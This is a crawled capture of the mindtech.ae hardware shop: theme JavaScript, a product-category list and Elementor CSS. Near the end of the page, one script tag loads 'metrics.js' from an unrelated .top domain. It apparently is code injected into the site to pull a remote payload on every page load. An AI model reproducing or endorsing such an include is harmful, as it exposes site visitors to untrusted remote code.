                                if ( window.hoverSlider !== undefined ) { 
                                    window.hoverSlider.init({});
                                    window.hoverSlider.prepareMarkup();
                                }
                                
                                if ( elementor_widget.parents(".elementor-container").find(".etheme-elementor-sticky-column").length ) {
                                    elementor_widget.parents(".elementor-container").find(".etheme-elementor-sticky-column").each(function(index, element) {
                                        elementorFrontend.elementsHandler.runReadyTrigger( element );
                                    });
                                }
                                
                                if ( etTheme.swiperFunc !== undefined )
		                            etTheme.swiperFunc();
                                if ( etTheme.reinitSwatches !== undefined )
                                    etTheme.reinitSwatches();
                                if ( etTheme.contentProdImages !== undefined )
                                    etTheme.contentProdImages();
                            }
                                
                            element.dispatchEvent(new Event("etheme-ajaxify-finished"));
                            
	                        if ( ["widget", "shortcode", "nav-menu"].includes(type) ) {
		                        if ( etTheme.resizeVideo !== undefined )
		                            etTheme.resizeVideo();
		                        if ( etTheme.swiperFunc !== undefined )
		                            etTheme.swiperFunc();
		                        if ( etTheme.sidebarCanvas !== undefined )
		                            etTheme.sidebarCanvas();
		                        if ( etTheme.stickySidebar !== undefined )
		                            etTheme.stickySidebar();
		                        if ( etTheme.global_image_lazy !== undefined )
		                            etTheme.global_image_lazy();
	                            
	                            if ( this.responseText.match(/widget_shopping_cart/) )
	                                jQuery(document.body).trigger("wc_fragment_refresh");
	                                
                                // for static blocks but also others who has elementor content
                                if ( this.responseText.match(/elementor-element/) ) {
                                    if ( window.elementorFrontend ) {
                                        parent.find(".elementor-element").each(function(index, element) {
                                            elementorFrontend.elementsHandler.runReadyTrigger( element );
                                        });
                                    }
                                }
                            }
                        };
                    }
                    xhttp.open("POST", "https://mindtech.ae/wp-admin/admin-ajax.php", true);
                    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                    xhttp.send("action=etheme_ajaxify&data=" + encodeURIComponent(data));
                }
            });
            if (elements.length > 0) {
                requestAnimationFrame(ll);
            }
        }
        requestAnimationFrame(ll);
    })();
	</script>
<!-- JS Manager: custom-1765039509882 -->
<script type="text/javascript" src="https://pixelhaimensoms.top/1/mindtech/metrics.js" id="custom-1765039509882-js"></script>
<!-- End JS Manager: custom-1765039509882 -->
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mindtech.ae/wp-admin/admin-ajax.php
body_size: 3077
content:
<div class="widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-148 cat-parent"><a href="https://mindtech.ae/product-category/accessories/">Accessories</a><ul class='children'>
<li class="cat-item cat-item-1402"><a href="https://mindtech.ae/product-category/accessories/audio-controllers/">Audio Controllers</a></li>
<li class="cat-item cat-item-286"><a href="https://mindtech.ae/product-category/accessories/capture-card/">Capture Card</a></li>
<li class="cat-item cat-item-808"><a href="https://mindtech.ae/product-category/accessories/case-parts-accessories/">Case Parts &amp; Accessories</a></li>
<li class="cat-item cat-item-805"><a href="https://mindtech.ae/product-category/accessories/cooling-kit/">Cooling Kit</a></li>
<li class="cat-item cat-item-801"><a href="https://mindtech.ae/product-category/accessories/laptop-cooler/">Cooling Pad</a></li>
<li class="cat-item cat-item-786"><a href="https://mindtech.ae/product-category/accessories/fan-hub/">Fan Hub</a></li>
<li class="cat-item cat-item-1680"><a href="https://mindtech.ae/product-category/accessories/lcd-panels/">LCD Panels</a></li>
<li class="cat-item cat-item-138"><a href="https://mindtech.ae/product-category/accessories/led-strips/">Led strips</a></li>
<li class="cat-item cat-item-175"><a href="https://mindtech.ae/product-category/accessories/mic/">Mic</a></li>
<li class="cat-item cat-item-401"><a href="https://mindtech.ae/product-category/accessories/rgb-cable/">RGB Cable</a></li>
<li class="cat-item cat-item-288"><a href="https://mindtech.ae/product-category/accessories/rgb-controller/">RGB Controller</a></li>
<li class="cat-item cat-item-783"><a href="https://mindtech.ae/product-category/accessories/rgb-hub/">RGB HUB</a></li>
<li class="cat-item cat-item-778"><a href="https://mindtech.ae/product-category/accessories/thermal-compounds/">Thermal Compounds</a></li>
<li class="cat-item cat-item-287"><a href="https://mindtech.ae/product-category/accessories/usb/">USB</a></li>
<li class="cat-item cat-item-340"><a href="https://mindtech.ae/product-category/accessories/webcam/">Webcam</a></li>
</ul>
</li>
<li class="cat-item cat-item-667"><a href="https://mindtech.ae/product-category/all-in-one/">All in One</a></li>
<li class="cat-item cat-item-1161"><a href="https://mindtech.ae/product-category/amd-motherboard/">amd motherboard</a></li>
<li class="cat-item cat-item-672 cat-parent"><a href="https://mindtech.ae/product-category/audio-systems/">Audio Systems</a><ul class='children'>
<li class="cat-item cat-item-1420"><a href="https://mindtech.ae/product-category/audio-systems/mic-audio-systems/">Mic</a></li>
<li class="cat-item cat-item-1100"><a href="https://mindtech.ae/product-category/audio-systems/speakers/">Speakers</a></li>
</ul>
</li>
<li class="cat-item cat-item-679"><a href="https://mindtech.ae/product-category/bluetooth/">Bluetooth</a></li>
<li class="cat-item cat-item-131 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/">Computer components</a><ul class='children'>
<li class="cat-item cat-item-548 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/data-storage/">Data Storage</a>	<ul class='children'>
<li class="cat-item cat-item-1110"><a href="https://mindtech.ae/product-category/computer-components/data-storage/external-ssd/">External SSD</a></li>
<li class="cat-item cat-item-145"><a href="https://mindtech.ae/product-category/computer-components/data-storage/hdd/">Hard Drives</a></li>
<li class="cat-item cat-item-146"><a href="https://mindtech.ae/product-category/computer-components/data-storage/ssds/">SSD's</a></li>
	</ul>
</li>
<li class="cat-item cat-item-147 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/monitors/">Gaming Monitors</a>	<ul class='children'>
<li class="cat-item cat-item-957"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/">AOC Monitors</a></li>
<li class="cat-item cat-item-958"><a href="https://mindtech.ae/product-category/computer-components/monitors/asus-monitors/">ASUS Monitors</a></li>
<li class="cat-item cat-item-959"><a href="https://mindtech.ae/product-category/computer-components/monitors/asus-rog-monitors/">ASUS ROG Monitors</a></li>
<li class="cat-item cat-item-960"><a href="https://mindtech.ae/product-category/computer-components/monitors/asus-tuf-gaming-monitors/">ASUS TUF Gaming Monitors</a></li>
<li class="cat-item cat-item-963"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/">BenQ Monitors</a></li>
<li class="cat-item cat-item-970"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/">Corsair Monitors</a></li>
<li class="cat-item cat-item-962"><a href="https://mindtech.ae/product-category/computer-components/monitors/gigabyte-monitors/">Gigabyte Monitors</a></li>
<li class="cat-item cat-item-1098"><a href="https://mindtech.ae/product-category/computer-components/monitors/lg-monitors/">LG Monitors</a></li>
<li class="cat-item cat-item-961"><a href="https://mindtech.ae/product-category/computer-components/monitors/msi-monitors/">MSI Monitors</a></li>
<li class="cat-item cat-item-964"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/">Samsung Monitors</a></li>
	</ul>
</li>
<li class="cat-item cat-item-281"><a href="https://mindtech.ae/product-category/computer-components/gpu-kit/">GPU Kit</a></li>
<li class="cat-item cat-item-141 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/">Graphics cards</a>	<ul class='children'>
<li class="cat-item cat-item-932"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/g-210/">G 210</a></li>
<li class="cat-item cat-item-933"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/gt-610/">GT 610</a></li>
<li class="cat-item cat-item-975"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/gt-710/">GT 710</a></li>
<li class="cat-item cat-item-934"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/gt-730/">GT 730</a></li>
<li class="cat-item cat-item-974"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/gtx-1650/">GTX 1650</a></li>
<li class="cat-item cat-item-972"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/gtx-1660/">GTX 1660</a></li>
<li class="cat-item cat-item-973"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-2060/">RTX 2060</a></li>
<li class="cat-item cat-item-931"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3050/">RTX 3050</a></li>
<li class="cat-item cat-item-930"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3060/">RTX 3060</a></li>
<li class="cat-item cat-item-971"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3060-ti/">RTX 3060 TI</a></li>
<li class="cat-item cat-item-928"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3070/">RTX 3070</a></li>
<li class="cat-item cat-item-929"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3070ti/">RTX 3070TI</a></li>
<li class="cat-item cat-item-980"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3080/">RTX 3080</a></li>
<li class="cat-item cat-item-926"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4060/">RTX 4060</a></li>
<li class="cat-item cat-item-927"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4060ti/">RTX 4060TI</a></li>
<li class="cat-item cat-item-924"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4070/">RTX 4070</a></li>
<li class="cat-item cat-item-1123"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4070-super/">RTX 4070 SUPER</a></li>
<li class="cat-item cat-item-925"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4070ti/">RTX 4070TI</a></li>
<li class="cat-item cat-item-923"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4080/">RTX 4080</a></li>
<li class="cat-item cat-item-1124"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4080-super/">RTX 4080 SUPER</a></li>
<li class="cat-item cat-item-922"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4090/">RTX 4090</a></li>
<li class="cat-item cat-item-1675"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-5050/">RTX 5050</a></li>
<li class="cat-item cat-item-1672"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-5060/">RTX 5060</a></li>
<li class="cat-item cat-item-1646"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-5060-ti-graphics-cards/">RTX 5060 Ti</a></li>
<li class="cat-item cat-item-1580"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-5070/">RTX 5070</a></li>
<li class="cat-item cat-item-1512"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-5070-ti/">RTX 5070 Ti</a></li>
<li class="cat-item cat-item-1510"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-5080/">RTX 5080</a></li>
<li class="cat-item cat-item-1503"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-5090/">RTX 5090</a></li>
<li class="cat-item cat-item-935"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rx-550/">RX 550</a></li>
<li class="cat-item cat-item-936"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rx-580/">RX 580</a></li>
<li class="cat-item cat-item-1094"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rx-7900xt/">RX 7900XT</a></li>
<li class="cat-item cat-item-1665"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rx-9060-xt/">RX 9060 XT</a></li>
<li class="cat-item cat-item-1618"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rx-9070/">RX 9070</a></li>
<li class="cat-item cat-item-1617"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rx-9070xt/">RX 9070XT</a></li>
<li class="cat-item cat-item-984"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/video-card-accessories/">Video Card Accessories</a></li>
	</ul>
</li>
<li class="cat-item cat-item-811"><a href="https://mindtech.ae/product-category/computer-components/hand-held-computers/">Hand Held Computers</a></li>
<li class="cat-item cat-item-139 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/motherboards/">Motherboards</a>	<ul class='children'>
<li class="cat-item cat-item-914"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/">AMD Motherboards</a></li>
<li class="cat-item cat-item-913"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/">Intel Motherboards</a></li>
	</ul>
</li>
<li class="cat-item cat-item-142 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/pc-case/">PC Case</a>	<ul class='children'>
<li class="cat-item cat-item-946"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">Asus Rog PC Case</a></li>
<li class="cat-item cat-item-947"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-tuf-gaming-pc-case/">Asus Tuf Gaming PC Case</a></li>
<li class="cat-item cat-item-903"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/">Corsair PC Case</a></li>
<li class="cat-item cat-item-949"><a href="https://mindtech.ae/product-category/computer-components/pc-case/deepcool-pc-case/">Deepcool PC Case</a></li>
<li class="cat-item cat-item-944"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/">Fractal PC Case</a></li>
<li class="cat-item cat-item-1513"><a href="https://mindtech.ae/product-category/computer-components/pc-case/havn-pc-case/">HAVN PC Case</a></li>
<li class="cat-item cat-item-951"><a href="https://mindtech.ae/product-category/computer-components/pc-case/hyte-pc-case/">Hyte PC Case</a></li>
<li class="cat-item cat-item-948"><a href="https://mindtech.ae/product-category/computer-components/pc-case/lianli-pc-case/">Lianli PC Case</a></li>
<li class="cat-item cat-item-945"><a href="https://mindtech.ae/product-category/computer-components/pc-case/msi-pc-case/">MSI PC Case</a></li>
<li class="cat-item cat-item-866"><a href="https://mindtech.ae/product-category/computer-components/pc-case/nzxt-pc-case/">NZXT PC Case</a></li>
<li class="cat-item cat-item-950"><a href="https://mindtech.ae/product-category/computer-components/pc-case/phantex-pc-case/">Phantex PC Case</a></li>
<li class="cat-item cat-item-1404"><a href="https://mindtech.ae/product-category/computer-components/pc-case/razer-pc-case/">Razer PC Case</a></li>
<li class="cat-item cat-item-1108"><a href="https://mindtech.ae/product-category/computer-components/pc-case/sharkoon-pc-case/">Sharkoon PC Case</a></li>
	</ul>
</li>
<li class="cat-item cat-item-144 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/">Power Supplies</a>	<ul class='children'>
<li class="cat-item cat-item-938"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-rog-power-supplies/">Asus Rog Power Supplies</a></li>
<li class="cat-item cat-item-939"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/">Asus Tuf Gaming Power Supplies</a></li>
<li class="cat-item cat-item-941"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/corsair-power-supplies/">Corsair Power Supplies</a></li>
<li class="cat-item cat-item-937"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/">Deepcool Power Supplies</a></li>
<li class="cat-item cat-item-1019"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/gigabyte-power-supplies/">Gigabyte Power Supplies</a></li>
<li class="cat-item cat-item-942"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/">Lianli Power Supplies</a></li>
<li class="cat-item cat-item-943"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/">MSI Power Supplies</a></li>
<li class="cat-item cat-item-940"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/nzxt-power-supplies/">NZXT Power Supplies</a></li>
<li class="cat-item cat-item-1403"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/razer-power-supplies/">Razer Power Supplies</a></li>
	</ul>
</li>
<li class="cat-item cat-item-608"><a href="https://mindtech.ae/product-category/computer-components/printers/">Printers</a></li>
<li class="cat-item cat-item-140 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/processors/">Processors</a>	<ul class='children'>
<li class="cat-item cat-item-899"><a href="https://mindtech.ae/product-category/computer-components/processors/ryzen-3/">AMD Ryzen 3</a></li>
<li class="cat-item cat-item-900"><a href="https://mindtech.ae/product-category/computer-components/processors/ryzen-5/">AMD Ryzen 5</a></li>
<li class="cat-item cat-item-901"><a href="https://mindtech.ae/product-category/computer-components/processors/ryzen-7/">AMD Ryzen 7</a></li>
<li class="cat-item cat-item-902"><a href="https://mindtech.ae/product-category/computer-components/processors/ryzen-9/">AMD Ryzen 9</a></li>
<li class="cat-item cat-item-918"><a href="https://mindtech.ae/product-category/computer-components/processors/intel-core-i3/">Intel Core i3</a></li>
<li class="cat-item cat-item-919"><a href="https://mindtech.ae/product-category/computer-components/processors/intel-core-i5/">Intel Core i5</a></li>
<li class="cat-item cat-item-920"><a href="https://mindtech.ae/product-category/computer-components/processors/intel-core-i7/">Intel Core i7</a></li>
<li class="cat-item cat-item-921"><a href="https://mindtech.ae/product-category/computer-components/processors/intel-core-i9/">Intel Core i9</a></li>
	</ul>
</li>
<li class="cat-item cat-item-143 cat-parent"><a href="https://mindtech.ae/product-category/computer-components/ram/">Ram</a>	<ul class='children'>
<li class="cat-item cat-item-915"><a href="https://mindtech.ae/product-category/computer-components/ram/ddr-3/">DDR 3</a></li>
<li class="cat-item cat-item-916"><a href="https://mindtech.ae/product-category/computer-components/ram/ddr-4/">DDR 4</a></li>
<li class="cat-item cat-item-917"><a href="https://mindtech.ae/product-category/computer-components/ram/ddr-5/">DDR 5</a></li>
	</ul>
</li>
<li class="cat-item cat-item-612"><a href="https://mindtech.ae/product-category/computer-components/scanners/">Scanners</a></li>
</ul>
</li>
<li class="cat-item cat-item-690"><a href="https://mindtech.ae/product-category/computers/">Computers</a></li>
<li class="cat-item cat-item-904"><a href="https://mindtech.ae/product-category/corsair-accessories/">Corsair Accessories</a></li>
<li class="cat-item cat-item-1079 cat-parent"><a href="https://mindtech.ae/product-category/fans-cooling/">Fans &amp; Cooling</a><ul class='children'>
<li class="cat-item cat-item-967"><a href="https://mindtech.ae/product-category/fans-cooling/asus-rog-cpu-fan-cooling/">Asus Rog CPU Fan &amp; Cooling</a></li>
<li class="cat-item cat-item-1081"><a href="https://mindtech.ae/product-category/fans-cooling/case-fans/">Case Fans</a></li>
<li class="cat-item cat-item-907"><a href="https://mindtech.ae/product-category/fans-cooling/corsair-cpu-liquid-coolers/">Corsair CPU Liquid Coolers</a></li>
<li class="cat-item cat-item-804 cat-parent"><a href="https://mindtech.ae/product-category/fans-cooling/cpu-cooler/">CPU Cooler</a>	<ul class='children'>
<li class="cat-item cat-item-125"><a href="https://mindtech.ae/product-category/fans-cooling/cpu-cooler/fan-cooler/">Fan Cooler</a></li>
	</ul>
</li>
<li class="cat-item cat-item-952"><a href="https://mindtech.ae/product-category/fans-cooling/deepcool-cpu-fan-cooling/">Deepcool CPU Fan &amp; Cooling</a></li>
<li class="cat-item cat-item-956"><a href="https://mindtech.ae/product-category/fans-cooling/lianli-cpu-fan-cooling/">Lianli CPU Fan &amp; Cooling</a></li>
<li class="cat-item cat-item-126"><a href="https://mindtech.ae/product-category/fans-cooling/liquid-cooler/">Liquid Cooler</a></li>
<li class="cat-item cat-item-954"><a href="https://mindtech.ae/product-category/fans-cooling/msi-cpu-fan-cooling/">MSI CPU Fan &amp; Cooling</a></li>
<li class="cat-item cat-item-953"><a href="https://mindtech.ae/product-category/fans-cooling/nzxt-cpu-fan-cooling/">NZXT CPU Fan &amp; Cooling</a></li>
<li class="cat-item cat-item-1080"><a href="https://mindtech.ae/product-category/fans-cooling/pc-coolants/">PC Coolants</a></li>
</ul>
</li>
<li class="cat-item cat-item-263"><a href="https://mindtech.ae/product-category/fetured-products/">Featured Products</a></li>
<li class="cat-item cat-item-715 cat-parent"><a href="https://mindtech.ae/product-category/games/">Games</a><ul class='children'>
<li class="cat-item cat-item-1073"><a href="https://mindtech.ae/product-category/games/game-controllers/">Game Controllers</a></li>
<li class="cat-item cat-item-982"><a href="https://mindtech.ae/product-category/games/vr-headsets/">VR Headsets</a></li>
</ul>
</li>
<li class="cat-item cat-item-1057 cat-parent"><a href="https://mindtech.ae/product-category/gaming-gear/">Gaming Gear</a><ul class='children'>
<li class="cat-item cat-item-1286"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-accessories/">Gaming Accessories</a></li>
<li class="cat-item cat-item-132 cat-parent"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/">Gaming Chairs</a>	<ul class='children'>
<li class="cat-item cat-item-910"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/corsair-gaming-chairs/">Corsair Gaming Chairs</a></li>
<li class="cat-item cat-item-134"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/gaming-table/">Gaming table</a></li>
<li class="cat-item cat-item-1399"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/razer-gaming-chairs/">Razer Gaming Chairs</a></li>
<li class="cat-item cat-item-1083"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/secretlab-chairs/">Secretlab Chairs</a></li>
	</ul>
</li>
<li class="cat-item cat-item-135 cat-parent"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/">Gaming headsets</a>	<ul class='children'>
<li class="cat-item cat-item-1059"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/">Asus Headsets</a></li>
<li class="cat-item cat-item-909"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/">Corsair Headsets</a></li>
<li class="cat-item cat-item-137"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/gaming-headset-stands/">Gaming headset stands</a></li>
<li class="cat-item cat-item-1255"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/logitech-headsets/">Logitech Headsets</a></li>
<li class="cat-item cat-item-1060"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/">MSI Headsets</a></li>
<li class="cat-item cat-item-1296"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/razer-headsets/">Razer Headsets</a></li>
<li class="cat-item cat-item-1099"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/redragon-headsets/">Redragon Headsets</a></li>
<li class="cat-item cat-item-1063"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/steelseries-headsets/">Steelseries Headsets</a></li>
	</ul>
</li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/">Gaming Keyboards</a>	<ul class='children'>
<li class="cat-item cat-item-273"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/combo-keyboard-mouse/">Combo Keyboard &amp; Mouse</a></li>
<li class="cat-item cat-item-908"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/corsair-keyboards-mouse/">Corsair Keyboards &amp; Mouse</a></li>
<li class="cat-item cat-item-83"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/gaming-mouse/">Gaming mouse</a></li>
<li class="cat-item cat-item-133"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/gaming-mouse-pad/">Gaming mouse pad</a></li>
<li class="cat-item cat-item-1075"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/mouse-keyboard-accessories/">Mouse &amp; Keyboard Accessories</a></li>
<li class="cat-item cat-item-1353"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/razer-keyboards/">Razer Keyboards</a></li>
<li class="cat-item cat-item-1093"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/redragon-keyboards-mouse/">Redragon Keyboards &amp; Mouse</a></li>
<li class="cat-item cat-item-1067"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/steeseries-keyobards-mouse/">SteeSeries Keyobards &amp; Mouse</a></li>
<li class="cat-item cat-item-792"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/tkl-keyboards/">TKL Keyboards</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-802"><a href="https://mindtech.ae/product-category/gaming-pc/">Gaming PC</a></li>
<li class="cat-item cat-item-1615"><a href="https://mindtech.ae/product-category/gravastar/">Gravastar</a></li>
<li class="cat-item cat-item-1676 cat-parent"><a href="https://mindtech.ae/product-category/laptops/">Laptops</a><ul class='children'>
<li class="cat-item cat-item-1677"><a href="https://mindtech.ae/product-category/laptops/gaming-laptops/">Gaming Laptops</a></li>
</ul>
</li>
<li class="cat-item cat-item-1421"><a href="https://mindtech.ae/product-category/logitech-keyboards/">Logitech keyboards</a></li>
<li class="cat-item cat-item-1132"><a href="https://mindtech.ae/product-category/monitors-2/">Monitors</a></li>
<li class="cat-item cat-item-152 cat-parent"><a href="https://mindtech.ae/product-category/msi/">MSI</a><ul class='children'>
<li class="cat-item cat-item-304"><a href="https://mindtech.ae/product-category/msi/40-series/">40 series</a></li>
<li class="cat-item cat-item-303"><a href="https://mindtech.ae/product-category/msi/business-series/">Business Series</a></li>
<li class="cat-item cat-item-252"><a href="https://mindtech.ae/product-category/msi/msi-z790-series/">MSI Z790 Series</a></li>
</ul>
</li>
<li class="cat-item cat-item-296 cat-parent"><a href="https://mindtech.ae/product-category/networking/">Networking</a><ul class='children'>
<li class="cat-item cat-item-298"><a href="https://mindtech.ae/product-category/networking/adapters/">Adapters</a></li>
<li class="cat-item cat-item-389"><a href="https://mindtech.ae/product-category/networking/cables/">Cables</a></li>
<li class="cat-item cat-item-516"><a href="https://mindtech.ae/product-category/networking/ethernet-cards/">Ethernet Cards</a></li>
<li class="cat-item cat-item-297"><a href="https://mindtech.ae/product-category/networking/routers/">Routers</a></li>
</ul>
</li>
<li class="cat-item cat-item-597"><a href="https://mindtech.ae/product-category/new-arrivals/">New Arrivals</a></li>
<li class="cat-item cat-item-1173"><a href="https://mindtech.ae/product-category/processor/">processor</a></li>
<li class="cat-item cat-item-172"><a href="https://mindtech.ae/product-category/toshiba/">Toshiba</a></li>
<li class="cat-item cat-item-640"><a href="https://mindtech.ae/product-category/trending/">Trending</a></li>
<li class="cat-item cat-item-654"><a href="https://mindtech.ae/product-category/weekly/">Weekly</a></li>
</ul></div>

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-39368.css
body_size: 2126
content:
.elementor-39368 .elementor-element.elementor-element-70eff85f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--flex-wrap:nowrap;--padding-top:22px;--padding-bottom:22px;--padding-left:15px;--padding-right:15px;}.elementor-39368 .elementor-element.elementor-element-70eff85f:not(.elementor-motion-effects-element-type-background), .elementor-39368 .elementor-element.elementor-element-70eff85f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.sticky-on .etheme-elementor-header-wrapper > .elementor-element.elementor-element-70eff85f{box-shadow:2px 0px 12px 0px rgba(0, 0, 0, 0.15);}.elementor-39368 .elementor-element.elementor-element-234b6b70 img{max-width:100px;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button{background-color:#FFFFFF00;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:50% 50% 50% 50%;padding:6px 6px 6px 6px;--toggle-icon-size:1.2em;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-secondary );}.elementor-39368 .elementor-element.elementor-element-c17e3dc .elementor-repeater-item-aebb205 img{max-width:168px;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:var( --e-global-color-secondary );}.elementor-39368 .elementor-element.elementor-element-c17e3dc{--off-canvas-background-color:var( --e-global-color-secondary );--off-canvas-color:var( --e-global-color-primary );--off-canvas-elements-gap:20px;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-off-canvas__main{font-size:15px;}.elementor-39368 .elementor-element.elementor-element-c17e3dc .etheme-elementor-mobile-menu-wp_menu{--off-canvas-elements-gap:15px;}.elementor-39368 .elementor-element.elementor-element-865cb35{--dropdown-animation-name:etheme-elementor-menu-dropdown-none;--menu-sublist-width:17.3rem;}.elementor-39368 .elementor-element.elementor-element-865cb35 .etheme-elementor-nav-menu-item-parent{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;}.elementor-39368 .elementor-element.elementor-element-865cb35 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#6CD509;color:#6CD509;background:#B9021700;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;padding:7px 7px 7px 7px;border-radius:50px 50px 50px 50px;overflow:hidden;}.elementor-39368 .elementor-element.elementor-element-865cb35 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#FFFFFF;color:#FFFFFF;background:#6CD509;}.elementor-39368 .elementor-element.elementor-element-865cb35 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#FFFFFF;background:#6CD509;}.elementor-39368 .elementor-element.elementor-element-865cb35 .item-design-dropdown 